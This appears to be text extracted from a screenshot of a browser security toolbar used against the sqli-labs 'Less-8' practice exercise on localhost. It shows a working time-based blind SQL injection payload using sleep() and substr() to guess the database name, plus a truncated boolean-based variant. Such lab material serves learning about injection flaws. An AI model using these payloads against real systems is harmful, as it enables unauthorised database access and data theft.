 正在连接...
127.0.0.1/Less-8/?id=1' and ord(mid((se
搜索
JS
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/Less-8?id=1' and if(ascii(substr(database(),1,1))>115,0,sleep(5))%23--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-8